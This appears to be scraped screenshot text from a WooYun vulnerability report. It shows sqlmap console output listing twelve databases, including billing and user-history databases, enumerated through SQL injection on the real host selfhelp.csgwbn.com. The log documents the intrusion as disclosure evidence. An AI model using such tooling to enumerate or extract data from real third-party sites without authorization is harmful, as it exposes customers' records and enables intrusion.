 C:\Users\Administrator\Desktop\SqlMap免Python环境绿色版\Run.exe
[21:56:32] [INFO] resumed: gwbnboss
[21:56:32] [INFO] resumed: HistoryUserInfo
[21:56:32] [INFO] resumed: master
[21:56:32] [INFO] resumed: model
[21:56:32] [INFO] resumed: msdb
[21:56:32] [INFO] resumed: ReportServer
[21:56:32] [INFO] resumed: ReportServerTempDB
[21:56:32] [INFO] resumed: tempdb
available databases [12]:
[*] GBoss201211
[*] GBoss201311
[*] GBoss201411
[*] GBoss201511
[*] gwbnboss
[*] HistoryUserInfo
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[21:56:32] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\SQLMAP~1\Bin\output\selfhelp.csgwbn.com'
www.wooyun.org